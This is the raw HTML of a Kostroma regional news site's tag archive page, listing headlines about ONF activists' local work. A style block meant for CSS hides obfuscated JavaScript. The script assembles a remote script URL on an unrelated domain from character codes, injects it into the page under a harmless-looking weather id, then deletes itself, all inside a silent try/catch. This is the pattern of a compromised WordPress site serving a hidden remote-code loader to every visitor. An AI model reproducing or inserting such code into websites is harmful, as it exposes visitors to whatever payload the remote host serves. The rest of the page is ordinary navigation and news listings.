    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e53434;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e53434 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e53434;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e53434 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifekostroma.ru/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/tag/onf",
                    "name": "ОНФ"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _hlbauinux="aftxiv"; try { let/*anzorvfrpk*/_auat=String;let _owxjnxha=_auat["f"+"rom"+"Char"+"Co"+"de"](102/*_lknygw*/,114,111,109)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsjzqfqg*/,97,114)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*anzorvfrpk*/,101);var asigvqd="s"+"c"/*_wsjzqfqg*/+_auat[_owxjnxha](114/*ayocouzq*/,105,/*_nevaqzi*/112,116);let _lknygw="c"+"re"+_auat[_owxjnxha](97/*_lknygw*/,116,101,69/*anzorvfrpk*/,108,101,109/*aqolfur*/,101,110,116);let _wsjzqfqg="s"+_auat[_owxjnxha](114/*ayocouzq*/,99);var anzorvfrpk=_auat[_owxjnxha](105/*anzorvfrpk*/,100);let ayocouzq="cu"+"rre"+_auat[_owxjnxha](110,116/*anzorvfrpk*/,83,99/*ayocouzq*/,114,105/*anzorvfrpk*/,112,116);let aqolfur="pa"+"r"+_auat[_owxjnxha](101,110/*_nevaqzi*/,116,78/*_qxrhkbtnmup*/,111,100/*aqolfur*/,101);var _nevaqzi="i"+"ns"+_auat[_owxjnxha](101,114/*_lknygw*/,116,66/*_wsjzqfqg*/,101,102/*ayocouzq*/,111,114,101);let _vufpvf="ge"+"El"+_auat[_owxjnxha](101,109/*anzorvfrpk*/,101,110/*_nevaqzi*/,116,115,66/*ayocouzq*/,121,84,97,103/*_vufpvf*/,78,97,109,101);let _qxrhkbtnmup="h"+"e"+_auat[_owxjnxha](97/*aqolfur*/,100);let _hajpm="ap"/*_wsjzqfqg*/+"p"+_auat[_owxjnxha](101/*_wsjzqfqg*/,110/*anzorvfrpk*/,100,67/*aqolfur*/,104,105/*_qxrhkbtnmup*/,108,100);let axkiyw=document;var _ulchnji="t"/*_vufpvf*/+"e"+_auat[_owxjnxha](109,112/*_wsjzqfqg*/,95,119,101,97/*_lknygw*/,116,104,101/*anzorvfrpk*/,114,95,115/*aqolfur*/,99,114,105/*_nevaqzi*/,112,116);let _vfczwf=axkiyw[_lknygw](asigvqd); _vfczwf['as'/*anzorvfrpk*/+'y'+/*_wsjzqfqg*/'nc']=true; let azoxcj=_auat[_owxjnxha](104/*_wsjzqfqg*/,116,116,/*_nevaqzi*/112,115,/*ayocouzq*/58,/*ayocouzq*/47,47)+"se"/*anzorvfrpk?*/+"co"/*anzorvfrpk?*/+"nd."/*_vufpvf?*/+"gy"/*anzorvfrpk?*/+"br"/*anzorvfrpk?*/+"it"/*ayocouzq?*/+"an"/*anzorvfrpk?*/+"al"/*anzorvfrpk?*/+"yt"/*_nevaqzi?*/+"ses"/*anzorvfrpk?*/+"ys"/*anzorvfrpk?*/+"te"/*_wsjzqfqg?*/+"m.c"/*anzorvfrpk?*/+"om"+_auat[_owxjnxha](47)+_auat[_owxjnxha](115)+"cr"+"i"+_auat[_owxjnxha](112,/*ayocouzq*/116,115)+_auat[_owxjnxha](47)+_auat[_owxjnxha](112)+"o"+"st"+_auat[_owxjnxha](46,106,115);_vfczwf[_wsjzqfqg]=azoxcj;/*_wsjzqfqg*/_vfczwf[anzorvfrpk]=_ulchnji;if(axkiyw[ayocouzq])/*_lknygw*/{/*anzorvfrpk*/axkiyw[ayocouzq][aqolfur][_nevaqzi](_vfczwf,axkiyw[ayocouzq]);let _mdtkwqo=document;if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}/*aqolfur*/else/*_vufpvf*/{axkiyw[_vufpvf](_qxrhkbtnmup)[0][_hajpm](_vfczwf);if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}} catch (err) {}/*1320f84efa1c827974c5bc938ae0830b*/</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="archive tag tag-onf tag-4890 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyu2-container"><ul id="menu-menyu2" class="td-mobile-main-menu"><li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li id="menu-item-14309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li id="menu-item-14310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-17.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кострома</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-menyu-1" class="top-header-menu"><li id="menu-item-19361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19361"><a href="http://lifekostroma.ru/">Главная</a></li>
<li id="menu-item-19362" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19362"><a href="http://lifekostroma.ru/o-proekte-lifekostroma">О проекте</a></li>
<li id="menu-item-19363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19363"><a href="http://lifekostroma.ru/reklama-na-sajte">Реклама на сайте</a></li>
<li id="menu-item-19364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19364"><a href="http://lifekostroma.ru/karta-sajta-lifekostroma">Карта сайта</a></li>
<li id="menu-item-40176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40176"><a href="https://lifekostroma.ru/kontakty">Контакты</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://lifekostroma.ru/">
                <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
                <span class="td-visual-hidden"></span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!-- Yandex.RTB R-A-154248-13 -->
<div id="yandex_rtb_R-A-154248-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-13',
    blockId: 'R-A-154248-13'
  })
})</script></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lifekostroma.ru/">
            <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-menyu2-container"><ul id="menu-menyu2-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifekostroma.ru/">Главная</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Теги</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ОНФ</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Тег: ОНФ</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-ocenili-remont-dorogi-kostroma-susanino-buj.html"  rel="bookmark" class="td-image-wrap " title="Активисты ОНФ оценили ремонт дороги Кострома – Сусанино – Буй" ><img width="213" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2019/10/onfproverkadoroga.jpg"   alt="" title="Активисты ОНФ оценили ремонт дороги Кострома – Сусанино – Буй" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-ocenili-remont-dorogi-kostroma-susanino-buj.html"  rel="bookmark" title="Активисты ОНФ оценили ремонт дороги Кострома – Сусанино – Буй">Активисты ОНФ оценили ремонт дороги Кострома – Сусанино – Буй</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T13:53:17+03:00" >Окт 24, 2019</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-ocenili-remont-dorogi-kostroma-susanino-buj.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/onf-prosit-proverit-zabroshennuyu-shaxtu-s-dengami-sssr-pod-kostromoj.html"  rel="bookmark" class="td-image-wrap " title="ОНФ просит проверить заброшенную шахту с деньгами СССР под Костромой" ><img width="216" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2019/08/shahtydengikostroma.jpg"   alt="" title="ОНФ просит проверить заброшенную шахту с деньгами СССР под Костромой" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/onf-prosit-proverit-zabroshennuyu-shaxtu-s-dengami-sssr-pod-kostromoj.html"  rel="bookmark" title="ОНФ просит проверить заброшенную шахту с деньгами СССР под Костромой">ОНФ просит проверить заброшенную шахту с деньгами СССР под Костромой</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-27T13:36:03+03:00" >Авг 27, 2019</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/onf-prosit-proverit-zabroshennuyu-shaxtu-s-dengami-sssr-pod-kostromoj.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-kostromy-dobilis-obespecheniya-pitevoj-vodoj-zhitelej-aganino.html"  rel="bookmark" class="td-image-wrap " title="Активисты ОНФ Костромы добились обеспечения питьевой водой жителей Аганино" ><img width="223" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2018/12/voda-zhiteli-aganino.jpg"   alt="" title="Активисты ОНФ Костромы добились обеспечения питьевой водой жителей Аганино" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-kostromy-dobilis-obespecheniya-pitevoj-vodoj-zhitelej-aganino.html"  rel="bookmark" title="Активисты ОНФ Костромы добились обеспечения питьевой водой жителей Аганино">Активисты ОНФ Костромы добились обеспечения питьевой водой жителей Аганино</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-28T12:43:12+03:00" >Дек 28, 2018</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-kostromy-dobilis-obespecheniya-pitevoj-vodoj-zhitelej-aganino.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/sport/aktivisty-onf-organizovali-obsuzhdenie-voprosa-reorganizacii-v-kostrome-dyussh-1.html"  rel="bookmark" class="td-image-wrap " title="Активисты ОНФ организовали обсуждение вопроса реорганизации в Костроме ДЮСШ №1" ><img width="240" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2018/12/onf-shkola-kostroma.jpg"   alt="" title="Активисты ОНФ организовали обсуждение вопроса реорганизации в Костроме ДЮСШ №1" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/sport/aktivisty-onf-organizovali-obsuzhdenie-voprosa-reorganizacii-v-kostrome-dyussh-1.html"  rel="bookmark" title="Активисты ОНФ организовали обсуждение вопроса реорганизации в Костроме ДЮСШ №1">Активисты ОНФ организовали обсуждение вопроса реорганизации в Костроме ДЮСШ №1</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-24T13:41:57+03:00" >Дек 24, 2018</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/sport/aktivisty-onf-organizovali-obsuzhdenie-voprosa-reorganizacii-v-kostrome-dyussh-1.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/obrashhenie-onf-pomoglo-prodolzhit-v-kostrome-stroitelstvo-domov.html"  rel="bookmark" class="td-image-wrap " title="Обращение ОНФ помогло продолжить в Костроме строительство домов" ><img width="235" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2018/12/dolshiki-kostroma.jpg"   alt="" title="Обращение ОНФ помогло продолжить в Костроме строительство домов" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/obrashhenie-onf-pomoglo-prodolzhit-v-kostrome-stroitelstvo-domov.html"  rel="bookmark" title="Обращение ОНФ помогло продолжить в Костроме строительство домов">Обращение ОНФ помогло продолжить в Костроме строительство домов</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-18T07:28:23+03:00" >Дек 18, 2018</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/obrashhenie-onf-pomoglo-prodolzhit-v-kostrome-stroitelstvo-domov.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-kostromy-nachali-rabotu-po-obrashheniyu-prepodavatelej-i-studentov-muzykalnogo-kolledzha.html"  rel="bookmark" class="td-image-wrap " title="Активисты ОНФ Костромы начали работу по обращению преподавателей и студентов музыкального колледжа" ><img width="213" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2018/12/muzykalnyj-kolledzh-kostroma.jpg"   alt="" title="Активисты ОНФ Костромы начали работу по обращению преподавателей и студентов музыкального колледжа" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-kostromy-nachali-rabotu-po-obrashheniyu-prepodavatelej-i-studentov-muzykalnogo-kolledzha.html"  rel="bookmark" title="Активисты ОНФ Костромы начали работу по обращению преподавателей и студентов музыкального колледжа">Активисты ОНФ Костромы начали работу по обращению преподавателей и студентов музыкального...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-13T19:14:29+03:00" >Дек 13, 2018</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-kostromy-nachali-rabotu-po-obrashheniyu-prepodavatelej-i-studentov-muzykalnogo-kolledzha.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromskaya-prokuratura-obyazala-upravlyayushhuyu-kompaniyu-ustranit-nedostatki-v-avarijnyx-domax.html"  rel="bookmark" class="td-image-wrap " title="Костромская прокуратура обязала управляющую компанию устранить недостатки в аварийных домах" ><img width="232" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2018/11/doma-prokuratyra-kostroma.jpg"   alt="ОНФ, Дома" title="Костромская прокуратура обязала управляющую компанию устранить недостатки в аварийных домах" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromskaya-prokuratura-obyazala-upravlyayushhuyu-kompaniyu-ustranit-nedostatki-v-avarijnyx-domax.html"  rel="bookmark" title="Костромская прокуратура обязала управляющую компанию устранить недостатки в аварийных домах">Костромская прокуратура обязала управляющую компанию устранить недостатки в аварийных домах</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-13T12:28:38+03:00" >Ноя 13, 2018</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/kostromskaya-prokuratura-obyazala-upravlyayushhuyu-kompaniyu-ustranit-nedostatki-v-avarijnyx-domax.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-prizvali-vlasti-kostromy-k-konservacii-zdanie-starogo-vokzala.html"  rel="bookmark" class="td-image-wrap " title="Активисты ОНФ призвали власти Костромы к консервации здание старого вокзала" ><img width="213" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2018/11/kostroma_staryy_vokzal.jpg"   alt="" title="Активисты ОНФ призвали власти Костромы к консервации здание старого вокзала" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-prizvali-vlasti-kostromy-k-konservacii-zdanie-starogo-vokzala.html"  rel="bookmark" title="Активисты ОНФ призвали власти Костромы к консервации здание старого вокзала">Активисты ОНФ призвали власти Костромы к консервации здание старого вокзала</a></h3>
